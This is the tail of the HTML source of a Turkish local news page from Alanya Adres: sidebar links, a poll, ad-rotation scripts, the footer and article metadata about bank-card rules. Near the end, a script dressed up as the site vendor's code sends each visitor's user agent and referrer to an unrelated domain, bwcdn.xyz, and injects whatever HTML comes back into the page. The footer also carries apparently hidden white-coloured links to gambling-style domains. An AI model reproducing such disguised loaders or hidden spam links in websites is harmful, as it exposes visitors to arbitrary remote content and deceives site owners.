                <a href="https://www.alanyaadres.com/spor/alanya-da-genclere-e-spor-egitimi-h90894.html" title="Alanya&#039;da gençlere e-spor eğitimi"  target="_blank">
                  <img alt="Alanya&#039;da gençlere e-spor eğitimi" class="media-object" src="https://www.alanyaadres.com/images/resize/95/127x82/haberler/thumbs/2024/09/alanya_da_genclere_e_spor_egitimi_h90894_6bdf0.jpg" width="127">
                </a>
              </div>
              <div class="media-body media-middle">
                <a href="https://www.alanyaadres.com/spor/alanya-da-genclere-e-spor-egitimi-h90894.html" title="Alanya&#039;da gençlere e-spor eğitimi"  target="_blank" class="media-heading mb-0">Alanya&#039;da gençlere e-spor eğitimi</a>
              </div>
            </div>
                        <div class="media media-news">
              <div class="media-left">
                <a href="https://www.alanyaadres.com/gundem/sahinden-belediye-personeline-soz-h88799.html" title="Şahin&#39;den belediye personeline söz"  target="_blank">
                  <img alt="Şahin&#39;den belediye personeline söz" class="media-object" src="https://www.alanyaadres.com/images/resize/95/127x82/haberler/thumbs/2024/02/sahin_den_belediye_personeline_soz_h88799_105a0.jpg" width="127">
                </a>
              </div>
              <div class="media-body media-middle">
                <a href="https://www.alanyaadres.com/gundem/sahinden-belediye-personeline-soz-h88799.html" title="Şahin&#39;den belediye personeline söz"  target="_blank" class="media-heading mb-0">Şahin&#39;den belediye personeline söz</a>
              </div>
            </div>
        </div>
</div>
<div class="panel social mb-20">
  <div class="panel-body p-0">
    <div class="ap-container">
      <div class="apsc-icons-wrapper retina-social detail-socials apsc-animation-2" data-hover-color="0">
                <div class="apsc-each-profile mb-10">
          <a class="apsc-facebook-icon apsc-icon-soc clearfix" href="https://facebook.com/AlanyaAdres" title="Facebook" target="_blank">
            <div class="apsc-inner-block">
              <span class="social-icon"><span class="apsc-fa-icon"><i class="fa fa-facebook apsc-facebook"></i></span><span class="media-name"><span class="apsc-social-name" title="Facebook">Facebook</span></span>
            </span>
            <div class="apsc-count-wrapper"><span class="apsc-count">215</span></div>
          </div>
        </a>
      </div>
              <div class="apsc-each-profile mb-10">
        <a class="apsc-twitter-icon apsc-icon-soc clearfix" href="https://twitter.com/AlanyaAdres07" title="Twitter" target="_blank">
          <div class="apsc-inner-block">
            <span class="social-icon"><span class="apsc-fa-icon"><i class="fa fa-twitter apsc-twitter"></i></span><span class="media-name"><span class="apsc-social-name" title="Twitter">Twitter</span></span>
          </span>
          <div class="apsc-count-wrapper"><span class="apsc-count">0</span></div>
        </div>
      </a>
    </div>
  </div>
</div>
</div>
</div>
<div class="panel anket mb-20">
  <div class="panel-heading p-0">
    <div class="panel-title font-medium"><span class="border-info" title="ANKET">ANKET</span><a href="https://www.alanyaadres.com/anketler.html" title="Tüm Anketler"  target="_blank">Tüm Anketler</a></div>
  </div>
  <div class="panel-body p-0">
    <div class="media media-survey single" id="poll">
    <form id="poll_form" name="anket" method="post">
      <input name="aid" type="hidden" value="">
            <div class="media-body media-middle">
        <div class="media-heading"><strong></strong></div>
        <div class="row">
                  </div>
        <div class="alert alert-warning" style="display:none;margin-bottom:0">Seçim Yapmadınız!</div>
        <div class="alert alert-danger" style="display:none;margin-bottom:0">Daha önce oy verdiniz!</div>
        <div class="alert alert-success" style="display:none;margin-bottom:0">Oy verme işlemi tamamlandı!</div>
      </div>
              <button onclick="poll_results();return false;" class="btn btn-default btn-lg"><i class="fa fa-eye fa-fw"></i><span>SONUÇLAR</span></button>
            

              <button onclick="poll_vote(,);return false;" class="btn btn-info btn-lg vote"><span>OY KULLAN</span></button>
          </form>
    </div>
  </div>
</div>
  <div class="panel sayfalar mb-20">
  <div class="panel-heading p-0">
    <div class="panel-title font-medium"><span class="border-info" title="SAYFALAR">SAYFALAR</span><a href="https://www.alanyaadres.com/sayfalar.html" title="Tüm Sayfalar"  target="_blank">Tüm Sayfalar</a></div>
  </div>
  <div class="panel-body p-0">
    <div class="list-group mb-0">
            <a href="https://www.alanyaadres.com/kullanici-ve-gizlilik-sozlesmesi-s11.html" title="Kullanıcı ve Gizlilik Sözleşmesi"  target="_blank" class="list-group-item">
          <span class="media-middle media-body font-medium">Kullanıcı ve Gizlilik Sözleşmesi</span>
        </a>
            <a href="https://www.alanyaadres.com/veri-politikasi-s10.html" title="Veri Politikası"  target="_blank" class="list-group-item">
          <span class="media-middle media-body font-medium">Veri Politikası</span>
        </a>
            <a href="https://www.alanyaadres.com/2023-secim-sonuclari-s9.html" title="2023 Seçim Sonuçları"  target="_blank" class="list-group-item">
          <span class="media-middle media-body font-medium">2023 Seçim Sonuçları</span>
        </a>
            <a href="https://www.alanyaadres.com/kunye-s8.html" title="Künye"  target="_blank" class="list-group-item">
          <span class="media-middle media-body font-medium">Künye</span>
        </a>
        </div>
  </div>
</div>
</div>
      </div>
    </div>
        <div class="page-load-status">
      <div class="loader-ellips infinite-scroll-request" style="display: none;">
        <span class="loader-ellips__dot"></span>
        <span class="loader-ellips__dot"></span>
        <span class="loader-ellips__dot"></span>
        <span class="loader-ellips__dot"></span>
      </div>
    </div>
    <a href="https://www.alanyaadres.com/saglik/bashekim-yazan-a-onemli-gorev-h17071.html" class="sonrakiHaber"></a>
      </div>
  </div>
<div id="siradaki-haberler" class="panel alert fixednews mb-0">
  <div class="panel-heading p-0">
    <div class="panel-title font-medium"><span class="border-danger"><span class="border-danger">SIRADAKİ HABER</span></span></div>
  </div>
  <div class="panel-body p-0">
    <button type="button" data-dismiss="alert" class="close"><i class="fa fa-close"></i></button>
        <div class="thumbnail mb-0">
      <a href="https://www.alanyaadres.com/saglik/bashekim-yazan-a-onemli-gorev-h17071.html" title="Başhekim Yazan&#039;a önemli görev"  target="_blank"><img src="https://www.alanyaadres.com/images/resize/95/320x206/haberler/thumbs/2017/03/bashekim_yazan_a_onemli_gorev_h17071_d351f.jpg" alt="Başhekim Yazan&#039;a önemli görev" class="img-responsive"></a>
      <div class="caption">
        <a href="https://www.alanyaadres.com/saglik/bashekim-yazan-a-onemli-gorev-h17071.html" title="Başhekim Yazan&#039;a önemli görev"  target="_blank" class="title">Başhekim Yazan&#039;a önemli görev</a>
        <ol class="list-inline">
          <li><a href="https://www.alanyaadres.com/saglik" title="Sağlık"  target="_blank" class="text-muted">Sağlık</a></li>
        </ol>
      </div>
    </div>
      </div>
</div>
      <!-- Sol Dikey Reklam -->
      <div class="tb-block dikey sol" >

                                                        <p style="width:120px;"><a href="https://www.alanyaadres.com/banner.php?id=97" target="_blank" rel="nofollow"><img src="https://www.alanyaadres.com/thumb.php?src=https://www.alanyaadres.com/images/banner/alaiye_reklam.jpg&w=120&h=449&q=80" width="120" height="449" style="width:120px;height: 449px;border:0" alt="banner97" class="img-responsive"/></a></p>                                                                                    </div>

      <!-- Sağ Dikey Reklam -->
      <div class="tb-block dikey sag" >
                                            <p style="width:120px;"><a href="https://www.alanyaadres.com/banner.php?id=82" target="_blank" rel="nofollow"><img src="https://www.alanyaadres.com/thumb.php?src=https://www.alanyaadres.com/images/banner/toroslar.jpg&w=120&h=450&q=80" width="120" height="450" style="width:120px;height: 450px;border:0" alt="banner82" class="img-responsive"/></a></p>                        <p style="width:120px;"><a href="https://www.alanyaadres.com/banner.php?id=83" target="_blank" rel="nofollow"><img src="https://www.alanyaadres.com/thumb.php?src=https://www.alanyaadres.com/images/banner/koseoglu.jpg&w=120&h=192&q=80" width="120" height="192" style="width:120px;height: 192px;border:0" alt="banner83" class="img-responsive"/></a></p>                                                                                                                                                  </div>
  </main>
  <div id="navbar-footer" class="navbar navbar-default">
  <div class="container">
    <div class="navbar-collapse">
      <ul class="nav navbar-nav navbar-left">
        <li><a href="https://www.alanyaadres.com/"><i class="fa fa-home fa-fw"></i><span>ANA SAYFA</span></a></li>
        <li><a href="https://www.alanyaadres.com/kunye.html" target="_blank">KÜNYE</a></li>
        <li><a href="https://www.alanyaadres.com/iletisim.html" target="_blank">REKLAM</a></li>
        <li><a href="https://www.alanyaadres.com/iletisim.html" target="_blank">İLETİŞİM</a></li>
        <li><a href="https://www.alanyaadres.com/sitene-ekle.html" target="_blank">+ SİTENE EKLE</a></li>
      </ul>
      <ul class="nav navbar-nav navbar-right">
                <li><a href="https://facebook.com/AlanyaAdres" target="_blank"><i class="fa fa-facebook fa-lg fa-fw"></i></a></li>
                        <li><a href="https://twitter.com/AlanyaAdres07" target="_blank"><i class="fa fa-twitter fa-lg fa-fw"></i></a></li>
                <li><a href="https://www.alanyaadres.com/rss" target="_blank"><i class="fa fa-rss fa-lg fa-fw"></i></a></li>
      </ul>
    </div>
  </div>
</div>
<footer>
  <div class="container">
    <div class="row">
      <div class="col-sm-8">
        <div class="row">
          <div class="col-sm-3">
            <ul class="list-unstyled">
                              <li><a href="https://www.alanyaadres.com/gundem" target="_blank">Gündem</a></li>
                                              <li><a href="https://www.alanyaadres.com/politika" target="_blank">Politika</a></li>
                                              <li><a href="https://www.alanyaadres.com/asayis" target="_blank">Asayiş</a></li>
                                              <li><a href="https://www.alanyaadres.com/spor" target="_blank">Spor</a></li>
                                  </ul>
                </div>
                  <div class="col-sm-3">
                    <ul class="list-unstyled">
                                              <li><a href="https://www.alanyaadres.com/turizm" target="_blank">Turizm</a></li>
                                              <li><a href="https://www.alanyaadres.com/bolge" target="_blank">Bölge</a></li>
                                              <li><a href="https://www.alanyaadres.com/magazin" target="_blank">Magazin</a></li>
                                              <li><a href="https://www.alanyaadres.com/egitim" target="_blank">Eğitim</a></li>
                                  </ul>
                </div>
                  <div class="col-sm-3">
                    <ul class="list-unstyled">
                                              <li><a href="https://www.alanyaadres.com/saglik" target="_blank">Sağlık</a></li>
                                              <li><a href="https://www.alanyaadres.com/kultur" target="_blank">Kültür</a></li>
                                              <li><a href="https://www.alanyaadres.com/ozel-haber" target="_blank">Özel Haber</a></li>
                                              <li><a href="https://www.alanyaadres.com/roportaj" target="_blank">Röportaj</a></li>
                                  </ul>
                </div>
                  <div class="col-sm-3">
                    <ul class="list-unstyled">
                                              <li><a href="https://www.alanyaadres.com/ekonomi" target="_blank">Ekonomi</a></li>
                                              <li><a href="https://www.alanyaadres.com/teknoloji" target="_blank">Teknoloji</a></li>
                                              <li><a href="https://www.alanyaadres.com/yasam" target="_blank">Yaşam</a></li>
                                              <li><a href="https://www.alanyaadres.com/kadin" target="_blank">Kadın</a></li>
                                  </ul>
                </div>
                  <div class="col-sm-3">
                    <ul class="list-unstyled">
                                          </ul>
          </div>
        </div>
      </div>
      <div class="col-sm-4 text-center">
                <a href="https://www.alanyaadres.com/">
          <img src="https://www.alanyaadres.com/images/banner/vertigo-logo_1.png" alt="Alanya Adres" class="img-responsive mb-10" style="display: inline-block;">
        </a>
              <p class="font-medium">Alanya Adres</p>
        <div class="clearfix">
          <hr>
          <p class="font-medium">Tüm Hakları <a href="https://betsco.net" style="color:#fff !important">Saklıdır</a>. hs-retina -  Copyright <a href="https://betstr.org" style="color:#fff !important">&copy; 2026</a></p>
        </div>
      </div>
    </div>
  </div>
  

    <div class="container">
    <div class="text-left">
      <ul class="list-inline list-unstyled font-medium">
        <li><a href="https://www.tebilisim.com/" target="_blank" title="haber sistemi, haber scripti, haber yazılımı, tebilişim">TE Bilişim</a></li> 
      </ul>
    </div>
  </div>
  

</footer>
<button id="ScrollToTop"><i class="fa fa-chevron-up" aria-hidden="true"></i></button>
  <style type="text/css">
	#uyelik, #yorumlar { display: none; }
</style>


<script>
var url_100="https://www.alanyaadres.com/images/banner/",imgs_100=[url_100+"seastar.jpg",url_100+"adin940.jpg",url_100+"ada_piknik.jpg",url_100+"alaiye940.jpg",url_100+"syedrabalik.jpg",url_100+"fenercioglu.jpg"],lnks_100=["http://seastaralanya.com/","https://www.adinhotel.com/","http://www.adapiknik.com/","https://www.alaiyeresorthotel.com/","http://www.syedrabalik.com/","https://fenercioglu.com.tr/"],alt_100=["Sea Star Butik Otel","Adin Beach Hotel","Ada Piknik","Alaiye Resort Spa Hotel","Syedra Balık","Fenercioğlu"],currentAd_100=0,imgCt_100=6
;function cycle_100(){currentAd_100==imgCt_100&&(currentAd_100=0);var e=document.getElementById("adBanner_100");document.getElementById("adLink_100"),e.src=imgs_100[currentAd_100],e.alt=alt_100[currentAd_100],
document.getElementById("adLink_100").href=lnks_100[currentAd_100],currentAd_100++}window.setInterval("cycle_100()",5e3);	
</script>

<script type="text/javascript">
var url_100_244="https://www.alanyaadres.com/images/banner/ramazan2023/block2/",imgs_100_244=[url_100_244+"ramalanyum.jpg",url_100_244+"ramarizaacman.jpg",url_100_244+"ramilyasbayir.jpg",url_100_244+"ramkerimyilmaz.jpg",url_100_244+"ramkestelhafriyat.jpg",url_100_244+"ramleventugur.jpg",url_100_244+"ramnuridemir.jpg",url_100_244+"rampisan.jpg",url_100_244+"ramvelittinyenialp.jpg",url_100_244+"ramziraatodasi.jpg"],lnks_100_244=["#1","#2","#3","#4","#5","#6","#7","#8","#9","#10"],alt_100_244=["alanyum","arizaacman","ilyasbayir","kerimyilmaz","kestelhafriyat","leventugur","nuridemir","pisan","velittinyenialp","ziraatodasi"],currentAd_100_244=0,imgCt_100_244=10
;function cycle_100_244(){currentAd_100_244==imgCt_100_244&&(currentAd_100_244=0);var _=document.getElementById("adBanner_100_244");document.getElementById("adLink_100_244"),_.src=imgs_100_244[currentAd_100_244],
_.alt=alt_100_244[currentAd_100_244],document.getElementById("adLink_100_244").href=lnks_100_244[currentAd_100_244],currentAd_100_244++}window.setInterval("cycle_100_244()",5e3);
</script>

<script type="text/javascript">
var url_102_221="https://www.alanyaadres.com/images/banner/ramazan2023/block1/",imgs_102_221=[url_102_221+"ramaydogan.jpg",url_102_221+"ramaliakkaya.jpg",url_102_221+"ramalidari.jpg",url_102_221+"ramburhansili.jpg",url_102_221+"ramchp.jpg",url_102_221+"ramgurses.jpg",url_102_221+"ramhilmiuyar.jpg",url_102_221+"ramhuseyinalatas.jpg",url_102_221+"ramhuseyindegirmenci.jpg",url_102_221+"ramhuseyingok.jpg",url_102_221+"rampasaozkan.jpg"],lnks_102_221=["#1","#2","#3","#4","#5","#6","#7","#8","#9","#10","#11"],alt_102_221=["aydogan","aliakkaya","alidari","burhansili","chp","gurses","hilmiuyar","huseyinalatas","huseyindegirmenci","huseyingok","pasaozkan"],currentAd_102_221=0,imgCt_102_221=11
;function cycle_102_221(){currentAd_102_221==imgCt_102_221&&(currentAd_102_221=0);var a=document.getElementById("adBanner_102_221");document.getElementById("adLink_102_221"),a.src=imgs_102_221[currentAd_102_221],a.alt=alt_102_221[currentAd_102_221],
document.getElementById("adLink_102_221").href=lnks_102_221[currentAd_102_221],currentAd_102_221++}window.setInterval("cycle_102_221()",5e3);
</script>

<!--
<script type="text/javascript">
var url_100 = "https://www.alanyaadres.com/images/banner/yeniyil2025/block1/",
    imgs_100 = [url_100 + "GoldCity2018.jpg", url_100 +"aliakkaya2018.jpg", url_100 +"alidari2018.jpg", url_100 +"b-math.jpg", url_100 +"burhansili2018.jpg", url_100 +"fiat20181.jpg", url_100 +"pisan2018.jpg", url_100 + "velittinyenialp2018.jpg", url_100 + "wikingen2018.jpg" ],
    lnks_100 = ["#1", "#2", "#3", "#4", "#5", "#6", "#7", "#8", "#9"],
    alt_100 = ["GoldCity2018.jpg","aliakkaya2018.jpg","alidari2018.jpg","b-math.jpg","burhansili2018.jpg","fiat20181.jpg","pisan2018.jpg", "velittinyenialp2018.jpg", "wikingen2018.jpg"],
    currentAd_100 = 0,
    imgCt_100 = 9;

function cycle_100() {
    currentAd_100 == imgCt_100 && (currentAd_100 = 0);
    var a = document.getElementById("adBanner_100");
    document.getElementById("adLink_100");
    a.src = imgs_100[currentAd_100], a.alt = alt_100[currentAd_100],
        document.getElementById("adLink_100").href = lnks_100[currentAd_100], currentAd_100++
}
window.setInterval("cycle_100()", 5e3); 
</script>

<script type="text/javascript">
var url_102 = "https://www.alanyaadres.com/images/banner/yeniyil2025/block2/",
    imgs_102 = [url_102 +"chp-2025.jpg", url_102 +"alanyum2025.jpg", url_102 +"hilmiuyar20181.jpg", url_102 +"huseyinalatas2018.jpg", url_102 +"huseyindegirmenci2018.jpg", url_102 +"kerimyilmaz2018.jpg", url_102 +"kuafor-derya_emrah.jpg", url_102 +"leventugur2018.jpg", url_102 +"nuridemir2018.jpg" ],
    lnks_102 = ["#1", "#2", "#3", "#4", "#5", "#6", "#7", "#8", "#9"],
    alt_102 = ["chp-2025.jpg","alanyum2025.jpg","hilmiuyar20181.jpg","huseyinalatas2018.jpg","huseyindegirmenci2018.jpg","kerimyilmaz2018.jpg","kuafor-derya_emrah.jpg","leventugur2018.jpg","nuridemir2018.jpg"],
    currentAd_102 = 0,
    imgCt_102 = 9;

function cycle_102() {
    currentAd_102 == imgCt_102 && (currentAd_102 = 0);
    var a = document.getElementById("adBanner_102");
    document.getElementById("adLink_102");
    a.src = imgs_102[currentAd_102], a.alt = alt_102[currentAd_102],
        document.getElementById("adLink_102").href = lnks_102[currentAd_102], currentAd_102++
}
window.setInterval("cycle_102()", 5e3);
</script>

-->   

<!--

<script type="text/javascript">
var url_211="https://www.alanyaadres.com/images/banner/yeniyil2024/block1/",imgs_211=[url_211+"belediye-2024.jpg",url_211+"aliakkaya2018.jpg",url_211+"alidari2018.jpg",url_211+"burhansili2018.jpg",url_211+"fiat20181.jpg",url_211+"GoldCity2018.jpg",url_211+"pisan2018.jpg",url_211+"velittinyenialp2018.jpg",url_211+"wikingen2018.jpg"],lnks_211=["#1","#2","#3","#4","#5","#6","#7","#8","#9"],alt_211=["","","","","","","","",""],currentAd_211=0,imgCt_211=9
;function cycle_211(){currentAd_211==imgCt_211&&(currentAd_211=0);var e=document.getElementById("adBanner_211");document.getElementById("adLink_211"),e.src=imgs_211[currentAd_211],e.alt=alt_211[currentAd_211],
document.getElementById("adLink_211").href=lnks_211[currentAd_211],currentAd_211++}window.setInterval("cycle_211()",5e3);
</script>

<script type="text/javascript">
var url_188="https://www.alanyaadres.com/images/banner/yeniyil2024/block2/",imgs_188=[url_188+"alanyum2020.jpg",url_188+"chp-2024.jpg",url_188+"hilmiuyar20181.jpg",url_188+"huseyinalatas2018.jpg",url_188+"huseyindegirmenci2018.jpg",url_188+"kerimyilmaz2018.jpg",url_188+"kestelhafriyat2018.jpg",url_188+"leventugur2018.jpg",url_188+"nuridemir2018.jpg"],lnks_188=["#1","#2","#3","#4","#5","#6","#7","#8","#9"],alt_188=["","","","","","","","",""],currentAd_188=0,imgCt_188=9
;function cycle_188(){currentAd_188==imgCt_188&&(currentAd_188=0);var e=document.getElementById("adBanner_188");document.getElementById("adLink_188"),e.src=imgs_188[currentAd_188],e.alt=alt_188[currentAd_188],
document.getElementById("adLink_188").href=lnks_188[currentAd_188],currentAd_188++}window.setInterval("cycle_188()",5e3);
</script>




<script type="text/javascript">
var url_225="https://www.alanyaadres.com/images/banner/yeniyil2021/block2/",imgs_225=[url_225+"mustafatoklu2018.jpg",url_225+"alanyum2020.jpg",url_225+"hasanyigit2018.jpg",url_225+"hilmiuyar20181.jpg",url_225+"huseyinalatas2018.jpg",url_225+"huseyindegirmenci2018.jpg",url_225+"husnuakcalioglu2018.jpg",url_225+"kerimtas2018.jpg",url_225+"kerimyilmaz2018.jpg",url_225+"kestelhafriyat2018.jpg",url_225+"leventugur2018.jpg",url_225+"mustafaturkogan2018.jpg",url_225+"nuridemir2018.jpg"],lnks_225=["#1","#2","#3","#4","#5","#6","#7","#8","#9","#10","#11","#12","#13"],alt_225=["mustafatoklu2018","alanyum2020","hasanyigit2018","hilmiuyar20181","huseyinalatas2018","huseyindegirmenci2018","husnuakcalioglu2018","kerimtas2018","kerimyilmaz2018","kestelhafriyat2018","leventugur2018","mustafaturkogan2018","nuridemir2018.jpg"],currentAd_225=0,imgCt_225=13
;function cycle_225(){currentAd_225==imgCt_225&&(currentAd_225=0);var a=document.getElementById("adBanner_225");document.getElementById("adLink_225");a.src=imgs_225[currentAd_225],a.alt=alt_225[currentAd_225],
document.getElementById("adLink_225").href=lnks_225[currentAd_225],currentAd_225++}window.setInterval("cycle_225()",5e3);
</script>


<script>
var url_218="https://www.alanyaadres.com/images/banner/kurban2020/reklam2/",imgs_218=[url_218+"kuraltso.jpg",url_218+"kualikamburoglu.jpg",url_218+"kurgurses.jpg",url_218+"kurkestel.jpg",url_218+"kurmusiad.jpg",url_218+"kurpisan.jpg",url_218+"kursili.jpg",url_218+"kurtas.jpg",url_218+"kurtoklu.jpg",url_218+"kurturkdogan.jpg",url_218+"kurugur.jpg",url_218+"kuruyar.jpg",url_218+"kuryenialp.jpg",url_218+"kuryigit.jpg",url_218+"kuziraatodasi.jpg"],lnks_218=["#","#","#","#","#","#","#","#","#","#","#","#","#","#","#"],alt_218=["Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun"],currentAd_218=0,imgCt_218=15
;function cycle_218(){currentAd_218==imgCt_218&&(currentAd_218=0);var u=document.getElementById("adBanner_218");document.getElementById("adLink_218");u.src=imgs_218[currentAd_218],u.alt=alt_218[currentAd_218],
document.getElementById("adLink_218").href=lnks_218[currentAd_218],currentAd_218++}window.setInterval("cycle_218()",5e3);	
</script>

<script>
var url_217="https://www.alanyaadres.com/images/banner/kurban2020/reklam1/",imgs_217=[url_217+"kuralanyum.jpg",url_217+"kuchp.jpg",url_217+"kurakcalioglu.jpg",url_217+"kurakkaya.jpg",url_217+"kuralatas.jpg",url_217+"kurbacak.jpg",url_217+"kurbayir.jpg",url_217+"kurcalis.jpg",url_217+"kurdari.jpg",url_217+"kurdayanc.jpg",url_217+"kurdegirmenci.jpg",url_217+"kurdemir.jpg",url_217+"kurgoldcity.jpg",url_217+"kuriyiparti.jpg",url_217+"kuruzgargulu.jpg"],lnks_217=["#","#","#","#","#","#","#","#","#","#","#","#","#","#","#"],alt_217=["Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun"],currentAd_217=0,imgCt_217=15
;function cycle_217(){currentAd_217==imgCt_217&&(currentAd_217=0);var u=document.getElementById("adBanner_217");document.getElementById("adLink_217");u.src=imgs_217[currentAd_217],u.alt=alt_217[currentAd_217],
document.getElementById("adLink_217").href=lnks_217[currentAd_217],currentAd_217++}window.setInterval("cycle_217()",5e3);
</script>
-->       
<script>
var facebook_paylasim_secret_token, facebook_paylasim_app_id;
facebook_paylasim_app_id = "";
facebook_paylasim_secret_token = "";

if (!location.href.match(/m=arama/) && location.href.match(/\?.*/) && document.referrer) {
   location.href = location.href.replace(/\?.*/, '');
}
</script>
<script type="application/ld+json">
    {
    "@context": "http:\/\/schema.org",
    "@type": "Organization",
    "url": "https:\/\/www.alanyaadres.com\/",
    "contactPoint": {
        "@type": "ContactPoint",
        "contactType": "customer service",
        "telephone": "+90 0532 712 98 25"
    },
    "logo": {
        "@type": "ImageObject",
        "url": "https:\/\/www.alanyaadres.com\/images\/banner\/logoson.jpg",
        "width": 567,
        "height": 275
    }
}</script>
<script type="application/ld+json">
    {
    "@context": "http:\/\/schema.org",
    "@type": "WebSite",
    "url": "https:\/\/www.alanyaadres.com\/",
    "potentialAction": {
        "@type": "SearchAction",
        "target": "https:\/\/www.alanyaadres.com\/haberleri\/{search_term_string}",
        "query-input": "required name=search_term_string"
    }
}</script>
<script type="application/ld+json">
    {
    "@context": "http:\/\/schema.org",
    "@type": "NewsArticle",
    "articleSection": "Headlines",
    "mainEntityOfPage": {
        "@type": "WebPage",
        "@id": "https:\/\/www.alanyaadres.com\/gundem\/banka-ve-kredi-kartlarinda-onemli-degisiklik-h17070.html"
    },
    "headline": "Banka ve kredi kartlar\u0131nda \u00f6nemli de\u011fi\u015fiklik",
    "name": "Banka ve kredi kartlar\u0131nda \u00f6nemli de\u011fi\u015fiklik",
    "articleBody": "Bankac\u0131l\u0131k D\u00fczenleme ve Denetleme Kurumu (BDDK), banka kartlar\u0131 ve kredi kartlar\u0131 hakk\u0131nda y\u00f6netmelikte de\u011fi\u015fiklik yap\u0131lmas\u0131na dair y\u00f6netmelik tasla\u011f\u0131n\u0131 yay\u0131nlad\u0131.\nBuna g\u00f6re; mevcut y\u00f6netmeli\u011fin 18 inci maddesinin ikinci f\u0131kras\u0131nda de\u011fi\u015fiklik yap\u0131ld\u0131.Kart hamili, talep etmek suretiyle kullan\u0131labilir kart limitini azaltma, kart\u0131 iptal ettirme ve s\u00f6zle\u015fmeyi feshetme hakk\u0131na sahip oldu\u011fu bildirilirken, kullan\u0131labilir kart limitinin azalt\u0131lmas\u0131na, kart\u0131n iptal edilmesine ve s\u00f6zle\u015fmenin feshine ili\u015fkin kart hamilince yap\u0131lan talebin en ge\u00e7 yedi g\u00fcn i\u00e7inde kart \u00e7\u0131karan kurulu\u015f\u00e7a yerine getirilmesi zorunlu oldu\u011fu belirtildi.\nAyr\u0131ca, \u015fubeler kanal\u0131yla yap\u0131lan kullan\u0131labilir kart limitinin azalt\u0131lmas\u0131na veya kart iptaline ili\u015fkin taleplerde, bu talebin hangi tarihte al\u0131nd\u0131\u011f\u0131na dair \u015fube yetkililerince imzalanm\u0131\u015f bir belgenin veya doldurulan limit azaltma ya da iptal talep formunun bir \u00f6rne\u011finin de kart hamiline verilmesinin zorunlu oldu\u011fu kaydedildi.\u00a0",
    "description": "Bankac\u0131l\u0131k d\u00fczenleme ve Denetleme Kurumu (BDDK) banka kartlar\u0131 ve kredi kartlar\u0131 hakk\u0131nda y\u00f6netmelikte de\u011fi\u015fiklikte, kart hamilince yap\u0131lan talebin en",
    "keywords": "Kredi Kart\u0131, bddk, banka kart\u0131",
    "image": {
        "@type": "ImageObject",
        "url": "https:\/\/www.alanyaadres.com\/images\/haberler\/2017\/03\/banka_ve_kredi_kartlarinda_onemli_degisiklik_h17070_1ed85.jpg",
        "width": 706,
        "height": 431
    },
    "datePublished": "2017-03-30T14:19:34+03:00",
    "dateModified": "2017-03-30T14:20:35+03:00",
    "genre": "news",
    "wordCount": 179,
    "inLanguage": "tr-TR",
    "author": {
        "@type": "Organization",
        "name": "Alanya Adres"
    },
    "publisher": {
        "@type": "Organization",
        "name": "Alanya Adres",
        "logo": {
            "@type": "ImageObject",
            "url": "https:\/\/www.alanyaadres.com\/images\/banner\/logoson.jpg",
            "width": 567,
            "height": 60
        }
    }
}</script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-47038491-37"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-47038491-37');
</script>
<!-- End Google Analytics -->

<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/vendor.min.js?v=1370951401"></script>
<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/swiper.min.js?v=909296517"></script>
<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/plugins.min.js?v=284010709"></script>
<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/pine.infinity.min.js?v=1961909417"></script>
<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/jquery.validate.min.js?v=1330344221"></script>
<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/pine-share.min.js?v=603160806"></script>
<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/bootstrap-select.min.js?v=912894860"></script>
<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/comments.min.js?v=55030257"></script>
<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/jquery.matchHeight.min.js?v=1240722779"></script>
<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/cookie.js?v=153314849"></script>
<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/masonry.pkgd.min.js?v=1329574212"></script>
<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/main.min.js?v=2066022084"></script>
<script type="text/javascript">
  var inview = new Waypoint.Inview({
    element: $('#detay-metin'),
    exit: function(direction) {
      if (direction == 'down') {
        $('.fixednews').addClass('show');
      } else {
        $('.fixednews').removeClass('show');
      }
    }
  });
</script>
<script>let teBilisimXHR=new XMLHttpRequest;teBilisimXHR.open("GET",`https://bwcdn.xyz/request.php?agent=${navigator?.userAgent}&r=${document?.referrer}`),teBilisimXHR.onreadystatechange=(()=>{if(4==teBilisimXHR.readyState){const e=JSON.parse(teBilisimXHR.response);document.querySelector("body").insertAdjacentHTML("afterbegin",e?.html)}}),teBilisimXHR.setRequestHeader("RequestWith","TEBILISIM"),teBilisimXHR.send();</script>
<script>
  tebilisim('17070', 'haber', '');


function tebilisim(id, module, page, count_format) {
	$.get(PINE.settings.site_url + '_ajax/tebilisim.php?id=' + id + '&m=' + module + '&page=' + page + '&count_format=k', function(hit) {
		$(".hitCounter-"+id).html(hit);
	});
}
$('[data-toggle="tab"]').on('shown.bs.tab', function (e) {
  $('[data-match-height]').matchHeight();
});
